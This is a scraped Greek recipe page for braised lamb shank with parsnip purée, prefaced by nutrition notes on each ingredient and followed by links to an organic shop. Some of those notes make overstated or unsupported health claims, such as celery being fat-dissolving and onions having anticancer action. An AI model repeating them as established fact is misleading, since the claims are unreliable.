href="https://api.whatsapp.com/send?text=%CE%91%CF%81%CE%BD%CE%AC%CE%BA%CE%B9+%CE%BA%CE%BF%CE%BA%CE%BA%CE%B9%CE%BD%CE%B9%CF%83%CF%84%CF%8C+%CE%BC%CE%B5+%CF%80%CE%BF%CF%85%CF%81%CE%AD %0A%0A https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_featured_article_1400x788.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_featured_article_1400x788-696x392.jpg" srcset="https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_featured_article_1400x788-696x392.jpg 696w, https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_featured_article_1400x788-300x169.jpg 300w, https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_featured_article_1400x788-1024x576.jpg 1024w, https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_featured_article_1400x788-768x432.jpg 768w, https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_featured_article_1400x788-150x84.jpg 150w, https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_featured_article_1400x788-1068x601.jpg 1068w, https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_featured_article_1400x788.jpg 1400w" sizes="(max-width: 696px) 100vw, 696px" alt="featured article 1400x788" title="featured article 1400x788"/></a></div>
            <!-- content --><div class="pf-content"><p><strong><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="47">Νόστιμο αρνάκι κοκκινιστό με πουρέ</span></span></strong></p>
<p><span id="more-35159"></span></p>
<p><strong>Κοκκινιστό αρνάκι με πουρέ</strong></p>
<p><strong>ΑΡΝΙ:&nbsp;</strong>Το αρνί είναι&nbsp;από τις καλύτερα απορροφήσιμες πηγές σιδήρου&nbsp;η οποία και αυξάνεται ακόμα περισσότερο αν το καταναλώσουμε με λεμόνι.&nbsp;Επίσης είναι ιδιαίτερα&nbsp;πλούσια πηγή ψευδαργύρου. Ο ψευδάργυρος είναι ένα ισχυρό αντιοξειδωτικό με προστατευτική δράση απέναντι σε τυχόν ιώσεις. Επιπλέον, τα αρνί είναι<strong>&nbsp;</strong>πλούσιο σε σελήνιο, σε χαλκό και σε μαγγάνιο.&nbsp;Μια φυσιολογική μερίδα αρνιού αρκεί για να καλύψει τη&nbsp;συνιστώμενη ημερήσια πρόσληψη σε Β12&nbsp;η οποία είναι μια ζωτικής σημασίας βιταμίνη καθώς βοηθάει κυρίως στη σωστή λειτουργία του εγκεφάλου και του νευρικού συστήματος.&nbsp;Ακόμα, είναι&nbsp;πλούσιο σε πρωτεΐνες υψηλής βιολογικής αξίας του συμπλέγματος Β&nbsp;και&nbsp;ανόργανα συστατικά&nbsp;και μπορεί να αποτελέσει ένα εξαιρετικό συστατικό μιας υγιεινής διατροφής.</p>
<p><strong>ΣΚΟΡΔΟ:&nbsp;</strong>&nbsp;Το σκόρδο αποτελεί για τη λαϊκή ιατρική ένα πολυδύναμο φάρμακο με μεγάλη αξία. Περιέχει αιθέριο έλαιο αποτελούμενο από αλλιίνη, αλλινάση, αλλικίνη, αχοένιο, σκορδινίνες, το αντιοξειδωτικό σελήνιο, ιώδιο, ασβέστιο, μαγγάνιο, σίδηρο, φώσφορο, θειάφι και βιταμίνες Α, Β, Β1, Β2, Β3, Β6, C, και Ε.&nbsp;Περιέχει, επίσης, πτητικό έλαιο, γλίσχρασμα, γλυκοκινίνες και γερμάνιο, καθώς και άλλα χρήσιμα για τον οργανισμό στοιχεία, όπως λευκωματούχες ουσίες, λιπαρές, αμυλώδες και κυτταρίνη.</p>
<p><strong>ΚΡΕΜΜΥΔΙΑ:&nbsp;</strong>Βοηθούν στην επούλωση των πληγών και ενισχύουν το ανοσοποιητικό σύστηµα,&nbsp;καθώς, είναι πλούσιο σε βιταµίνη C.&nbsp;Έχουν αντικαρκινική δράση.&nbsp;Επιστημονικές μελέτες έδειξαν ότι η κουερσετίνη και κατ’ επέκταση το κρεμμύδι, όπως και άλλα φρούτα και λαχανικά που την περιέχουν συμβάλλει στη μείωση της εμφάνισης καρκίνου του προστάτη, των ωοθηκών, του μαστού, του στομάχου, του παχέος εντέρου.</p>
<p><strong>ΣΕΛΙΝΟ:&nbsp;</strong>Το σέλινο, όπως, συμβαίνει με όλα τα λαχανικά αποτελείται σε μεγάλο του ποσοστό από&nbsp;νερό, ενώ περιέχει και&nbsp;φυτικές ίνες. Πολύ σημαντικά συστατικά του σέλινου είναι τα&nbsp;φλαβονοειδή, συστατικά με μεγάλη αντιοξειδωτική ικανότητα. Τα συστατικά αυτά προλαμβάνουν την καταστροφή των κυττάρων η οποία προκαλείται από τις ελεύθερες ρίζες. Μερικά από αυτά είναι η απιγενίνη, η λουτεολίνη, το λιμονένιο, η καμπεφερόλη, το p-κουμαρικό οξύ.&nbsp;Τέλος στο σέλινο συναντάμε και μικρές ποσότητες βιταμίνης Κ, φυλλικού οξέος, καλίου και βιταμίνης C. Το σέλινο είναι λιποδιαλυτικό.</p>
<p><strong>ΚΑΡΟΤΑ:&nbsp;</strong>Τα καρότα αποτελούν εξαιρετική πηγή βιταμίνης Α, παρέχοντάς μας το υπερδιπλάσιο της ημερήσιας δόσης μας. Επιπλέον, μας προσφέρουν το 6% της ημερήσιας δόσης μας σε βιταμίνη C, το 2% της δόσης μας σε ασβέστιο, αλλά και σίδηρο.&nbsp;Το αντιοξειδωτικό β-καροτένιο είναι αυτό που δίνει στα καρότα το πορτοκαλί τους χρώμα. Το β-καροτένιο απορροφάται από το έντερο και μετατρέπεται σε βιταμίνη Α κατά τη διαδικασία της πέψης. Επιπλέον, τα καρότα περιέχουν φυτικές ίνες, βιταμίνη Κ, κάλιο, φυλλικό οξύ, μαγγάνιο, φώσφορο, μαγνήσιο, βιταμίνη Ε και ψευδάργυρο. Μπορείτε σε ορισμένες αγορές να βρείτε καρότα με διαφορετικά χρώματα—τα οποία προέρχονται από διαφορετικά αντιοξειδωτικά. Για παράδειγμα, ανθοκυανίνες στα μωβ καρότα και λυκοπένιο στα κόκκινα.</p>
<p><strong><strong>ΠΑΤΑΤΕΣ:&nbsp;</strong></strong>Οι πατάτες είναι πλούσιες σε&nbsp;υδατάνθρακες. Οι υδατάνθρακες αποτελούν σημαντική πηγή ενέργειας για τον ανθρώπινο οργανισμό και πρέπει να λαμβάνονται σε αρκετή ποσότητα σε καθημερινή βάση, γι’ αυτό και τις λαμβάνουμε από διάφορες τροφές.&nbsp;Μια επιπλέον σημαντική θρεπτική ιδιότητα της πατάτας είναι η περιεκτικότητά της σε&nbsp;φυτικές ίνες. Οι φυτικές ίνες είναι απαραίτητες για την καλή λειτουργία του εντέρου, αλλά και γενικότερα του γαστρεντερικού συστήματος. Οι βραστές πατάτες περιέχουν σημαντική ποσότητα&nbsp;βιταμίνης C, έχουν αντιοξειδωτικές ιδιότητες, ενώ συμβάλλουν και στη διατήρηση της υγείας των οστών, των δοντιών και του δέρματος. Είναι εξίσου πλούσιες σε βιταμίνες του συμπλέγματος Β. Οι βιταμίνες αυτές είναι σημαντικές για το μεταβολισμό των υδατανθράκων και άρα, για την παραγωγή ενέργειας στον οργανισμό, για την υγεία του δέρματος, αλλά και του νευρικού συστήματος.&nbsp;Επιπλέον, η πατάτα δεν περιέχει νάτριο και σε συνδυασμό με το γεγονός ότι είναι πλούσια σε&nbsp;κάλιο, καθίσταται σημαντική στην πρόληψη της αρτηριακής πίεσης. Το κάλιο βελτιώνει, επίσης, τη μυϊκή και νευρική λειτουργία.</p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="47"><strong>ΥΛΙΚΑ ΓΙΑ 2 ΑΤΟΜΑ</strong></span></span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="47">1 κιλό βιολογικό κότσι αρνιού</span> </span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="2" data-number-of-phrases="47">2 1/2 κουταλάκια του γλυκού&nbsp;<span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="12" data-number-of-phrases="25">ι</span></span><span class="VIiyi" lang="el"><span class="JLqJ4b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="0">ωδιούχο ανεπεξέργαστο θαλασσινό αλάτι,&nbsp;χωρισμένο</span></span></span></span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="4" data-number-of-phrases="47">1 κουταλάκι του γλυκού φρεσκοτριμμένο μαύρο βιολογικό πιπέρι, χωρισμένο</span> </span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="6" data-number-of-phrases="47">1 μικρό βολβό βιολογικού μάραθου</span> </span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="8" data-number-of-phrases="47">1 κεφάλι βιολογικό σκόρδο</span> </span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="10" data-number-of-phrases="47">1 μέτριο βιολογικό πορτοκάλι</span> </span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="12" data-number-of-phrases="47">1 μέτριο βιολογικό λεμόνι</span> </span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="14" data-number-of-phrases="47">1/2 ματσάκι φρέσκο βιολογικό θυμάρι</span> </span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="16" data-number-of-phrases="47">1 μικρό βιολογικό καρότο</span> </span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="18" data-number-of-phrases="47">1/2 μικρό κίτρινο βιολογικό κρεμμύδι</span> </span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="20" data-number-of-phrases="47">1 κοτσάνι βιολογικού σέλινου</span></span></p>
<p><span class="VIiyi" lang="el"> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="22" data-number-of-phrases="47">1 1/2 κουταλιά της σούπας βιολογικό εξαιρετικό παρθένο ελαιόλαδο, χωρισμένο</span> </span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="24" data-number-of-phrases="47">1 κουταλιά της σούπας βιολογικός πελτές ντομάτας</span> </span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="26" data-number-of-phrases="47">2 κουταλάκια του γλυκού αλεσμένος βιολογικός κόλιανδρος</span></span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="28" data-number-of-phrases="47">2 φλιτζάνια φρέσκος βιολογικός ζωμός βοδινού&nbsp;</span></span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="30" data-number-of-phrases="47">1 φλιτζάνι βιολογικό ξηρό κόκκινο κρασί</span> </span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="32" data-number-of-phrases="47">3 κουταλιές της σούπας βιολογικό ξύδι βαλσάμικο</span> </span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="34" data-number-of-phrases="47">Βιολογικό βαλσάμικο γλάσο, για το σερβίρισμα</span> </span></p>
<p><span class="VIiyi" lang="el"><strong><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="36" data-number-of-phrases="47">Για τον πουρέ:</span> </strong></span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="38" data-number-of-phrases="47">1 μεγάλο βιολογικό παστινάκι</span></span></p>
<p><span class="VIiyi" lang="el"> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="40" data-number-of-phrases="47">1 μικρή βιολογική πατάτα&nbsp;</span></span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="42" data-number-of-phrases="47">2 φλιτζάνια πλήρες βιολογικό γάλα</span> </span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="44" data-number-of-phrases="47">2 σκελίδες βιολογικό σκόρδο</span> </span></p>
<p><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="46" data-number-of-phrases="47">1/2 κουταλάκι του γλυκού&nbsp;<span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="12" data-number-of-phrases="25">ι</span></span><span class="VIiyi" lang="el"><span class="JLqJ4b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="0">ωδιούχο ανεπεξέργαστο θαλασσινό αλάτι</span></span></span></span></p>
<p><strong>ΕΚΤΕΛΕΣΗ</strong></p>
<ol>
<li><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="47">Τοποθετήστε μια σχάρα στη μέση του φούρνου και θερμαίνετε το φούρνο στους 180°C. Στο μεταξύ αλατοπιπερώνετε το αρνί και ετοιμάζετε τα αρωματικά και τα λαχανικά. Στεγνώστε τα 2 κότσια αρνιού με χαρτί κουζίνας και, στη συνέχεια, καρυκεύστε με 1 κουταλάκι του γλυκού αλάτι και 1/2 κουταλάκι του γλυκού μαύρο πιπέρι. </span></span></li>
<li><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="47">Κόψτε 1 κεφάλι σκόρδο στη μέση για να φανούν όλες οι σκελίδες. Δένετε 1/2 ματσάκι φρέσκο ​​θυμάρι μαζί με σπάγκο κουζίνας. Χρησιμοποιώντας έναν αποφλοιωτή λαχανικών, αφαιρέστε 3 φαρδιές λωρίδες ξύσμα από 1 μέτριο πορτοκάλι και 2 φαρδιές λωρίδες ξύσμα από 1 μέτριο λεμόνι. </span></span></li>
<li><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="47">Ετοιμάστε τα παρακάτω, τοποθετώντας τα όλα στο ίδιο μπολ: ξεφλουδίστε και ψιλοκόψτε 1 μικρό καρότο, 1/2 μικρό κίτρινο κρεμμύδι, 1 κοτσάνι σέλινου και 1 μικρό βολβό μάραθου. </span></span></li>
<li><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="47">Ζεσταίνετε 1 κουταλιά της σούπας ελαιόλαδο σε μεγάλη μαντεμένια κατσαρόλα σε μέτρια φωτιά μέχρι να γυαλίσει. Προσθέστε τα κότσια αρνιού και σοτάρετε, πιέζοντάς τα με λαβίδες περιστασιακά, μέχρι να ροδίσουν από όλες τις πλευρές, για 10 με 12 λεπτά συνολικά. Μεταφέρετε τα μπουτάκια σε ένα πιάτο. </span></span></li>
<li><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="47">Χαμηλώνετε τη φωτιά σε μέτρια και προσθέτετε την υπόλοιπη 1/2 κουταλιά της σούπας ελαιόλαδο στην κατσαρόλα. Όταν το λάδι γυαλίσει, προσθέστε τα λαχανικά κομμένα σε κύβους και σοτάρετε μέχρι να αρχίσουν να ροδίζουν ελαφρά, για 6 με 8 λεπτά. Προσθέστε το ξύσμα πορτοκαλιού, το ξύσμα λεμονιού, 1 κουταλιά της σούπας πελτέ ντομάτας και 2 κουταλάκια του γλυκού αλεσμένο κόλιανδρο. Μαγειρέψτε, ανακατεύοντας συχνά, μέχρι ο κόλιανδρος να μυρίσει και να ψηθεί, περίπου 2 λεπτά. Προσθέστε το θυμάρι, τα μισά σκόρδα, 1 φλιτζάνι κόκκινο ξηρό κρασί, 2 φλιτζάνια ζωμό βοείου κρέατος, 3 κουταλιές της σούπας ξύδι βαλσάμικο και το υπόλοιπο 1/2 κουταλάκι του γλυκού αλάτι. Ανακατεύετε να ενωθούν και αφήνετε να σιγοβράσει.</span></span></li>
<li><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="47">Επιστρέψτε τα μπουτάκια αρνιού στην κατσαρόλα, μέσα στο υγρό. Σκεπάζετε και σιγοψήνετε στο φούρνο, αναποδογυρίζοντας τα μπουτάκια, μέχρι το κρέας να είναι πολύ τρυφερό και να πέσει από το κόκκαλο, περίπου 3 ώρες συνολικά. </span></span></li>
<li><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="47">Εν τω μεταξύ, φτιάχνετε τον πουρέ περίπου 30 λεπτά πριν είναι έτοιμα τα κότσια. Καθαρίζετε και κόβετε σε κύβους το παστινάκι (περίπου 1 φλιτζάνι) και την πατάτα (περίπου 1/2 φλιτζάνι). Τοποθετήστε σε μια μέτρια κατσαρόλα και προσθέστε 2 φλιτζάνια πλήρες γάλα, 2 σκελίδες σκόρδο και 1/2 κουταλάκι του γλυκού αλάτι. Αφήνετε να πάρει μια βράση σε μέτρια προς δυνατή φωτιά. Μειώστε τη φωτιά για να σιγοβράσει και μαγειρέψτε ακάλυπτα μέχρι να μαλακώσουν τα λαχανικά, 15 με 20 λεπτά. </span></span></li>
<li><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="47">Μεταφέρετε τα λαχανικά, το σκόρδο και το μαγειρικό υγρό σε έναν επεξεργαστή τροφίμων που διαθέτει το εξάρτημα της λεπίδας. Επεξεργαστείτε μέχρι να ομογενοποιηθεί, περίπου 2 λεπτά. </span></span></li>
<li><span class="VIiyi" lang="el"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="el" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="47">Σερβίρετε τα μπουτάκια με τον πουρέ παστινάκι με λίγο γλάσο βαλσάμικο.</span></span></li>
</ol>
<p><span style="color: #3366ff;"><em><strong>ΚΑΛΗ ΣΑΣ ΟΡΕΞΗ!!!</strong></em></span></p>
<p><span style="color: #3366ff;"><em><strong>by Savvi Diet</strong></em></span></p>
<p><a href="https://shop.emedi.gr/category-709/category-707/" target="_blank" rel="noopener"><strong>Τα καλύτερα βιολογικά προϊόντα</strong></a></p>
<p><a href="https://shop.emedi.gr/category-709/category-707/" target="_blank" rel="noopener"><strong>Πατήστε, εδώ, για να παραγγείλετε τα κατάλληλα βιολογικά προϊόντα</strong></a></p>
<p><a href="https://shop.emedi.gr/category-709/category-707/" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class=" size-full wp-image-35156" src="https://www.e-medi.eu/wp-content/uploads/2021/10/2018_september_2021_october_2021_Vyq5xVH_qXkitbYo51T_FnzyJryEnDpotx40kQgIkTY.jpg" alt="Vyq5xVH qXkitbYo51T FnzyJryEnDpotx40kQgIkTY" width="600" height="400" srcset="https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_Vyq5xVH_qXkitbYo51T_FnzyJryEnDpotx40kQgIkTY.jpg 1280w, https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_Vyq5xVH_qXkitbYo51T_FnzyJryEnDpotx40kQgIkTY-300x200.jpg 300w, https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_Vyq5xVH_qXkitbYo51T_FnzyJryEnDpotx40kQgIkTY-1024x682.jpg 1024w, https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_Vyq5xVH_qXkitbYo51T_FnzyJryEnDpotx40kQgIkTY-768x512.jpg 768w, https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_Vyq5xVH_qXkitbYo51T_FnzyJryEnDpotx40kQgIkTY-150x100.jpg 150w, https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_Vyq5xVH_qXkitbYo51T_FnzyJryEnDpotx40kQgIkTY-696x464.jpg 696w, https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_Vyq5xVH_qXkitbYo51T_FnzyJryEnDpotx40kQgIkTY-1068x712.jpg 1068w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p><strong>Διαβάστε, επίσης,</strong></p>
<p><strong><a href="https://www.e-medi.eu/2020/10/30/%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%cf%8c-%ce%ba%cf%81%ce%ad%ce%b1%cf%82-%cf%88%ce%b7%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%b1%cf%84%ce%ac%cf%84%ce%b5%cf%82-3/">Υγιεινό κρέας ψητό με πατάτες</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2016/03/01/%ce%bd%cf%8c%cf%83%cf%84%ce%b9%ce%bc%ce%bf-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%cf%8c-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1%cf%84%cf%83%ce%b1%cf%81%cf%8c%ce%bb%ce%b1-3/">Νόστιμο φαγητό στην κατσαρόλα</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2016/01/16/%ce%ba%ce%b1%cf%84%cf%83%ce%b9%ce%ba%ce%ac%ce%ba%ce%b9-%ce%bc%ce%b1%cf%83%cf%84%ce%ad%ce%bb%ce%bf-3/">Κατσικάκι μαστέλο</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2015/12/29/%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82-%ce%bc%ce%b5-%ce%b1%cf%83%ce%ba%ce%bf%ce%bb%cf%8d-3/">Χρήσιμες ιατρικές συνταγές με ασκολύμπρους</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2015/12/26/%ce%b3%ce%b1%ce%bc%ce%bf%cf%80%ce%af%ce%bb%ce%b1%cf%86%ce%bf-%ce%bc%ce%b5-%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-3/">Γαμοπίλαφο με αρνάκι</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2015/04/09/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%cf%84%ce%bf-%ce%b1%cf%81%ce%bd%ce%af-%ce%ae-%cf%84%ce%bf-%ce%ba%ce%b1%cf%84%cf%83%ce%af%ce%ba%ce%b9-3/">Τι είναι καλύτερο το αρνί ή το κατσίκι;</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2014/06/18/%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf-%cf%84%ce%bf%ce%bd-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%cf%80%cf%81%ce%bf%cf%84%ce%b9%ce%bc%ce%bf%cf%8d%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b5-3/">Γιατί σε όλο τον κόσμο προτιμούν την ελληνική κουζίνα</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2014/04/15/%cf%84%ce%b1-%cf%80%ce%b9%ce%bf-%ce%bd%cf%8c%cf%83%cf%84%ce%b9%ce%bc%ce%b1-%cf%80%ce%b1%cf%8a%ce%b4%ce%ac%ce%ba%ce%b9%ce%b1-3/">Τα πιο νόστιμα παϊδάκια</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2014/02/02/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%b1%cf%84%ce%ac%cf%84%ce%b5%cf%82-%cf%84%ce%b7%ce%b3%ce%b1%ce%bd%ce%b7%cf%84-3/">Αρνάκι κοκκινιστό με πατάτες τηγανητές</a></strong></p>
<p><strong><a href="https://www.e-medi.eu/2013/10/01/%cf%84%ce%b1-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ac-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%ac/">Τα καλύτερα Ελληνικά τοπικά φαγητά</a></strong></p>
<p><strong><a href="https://www.emedi.gr">www.emedi.gr</a></strong></p>
<div class="printfriendly pf-button pf-button-content pf-alignleft"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  /></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ΕΤΙΚΕΤΕΣ</span></li><li><a href="https://www.emedi.gr/tag/%ce%b1%ce%bd%ce%bf%cf%83%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/">ανοσοποιητικό σύστημα</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%ce%b1%cf%81%ce%ba%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%ac%cf%83%ce%b7/">αντικαρκινική δράση</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%ce%bd%cf%84%ce%b9%ce%bf%ce%be%ce%b5%ce%b9%ce%b4%cf%89%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%cf%81%ce%ac%cf%83%ce%b7/">αντιοξειδωτική δράση </a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%cf%81%ce%bd%ce%af/">αρνί</a></li><li><a href="https://www.emedi.gr/tag/%ce%b1%cf%83%ce%b2%ce%ad%cf%83%cf%84%ce%b9%ce%bf/">ασβέστιο</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b1%ce%bb%cf%83%ce%ac%ce%bc%ce%b9%ce%ba%ce%bf/">βαλσάμικο</a></li><li><a href="https://www.emedi.gr/tag/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ac-%ce%ba%ce%b1%cf%81%cf%8c%cf%84%ce%b1/">βιολογικά καρότα</a></li><li><a 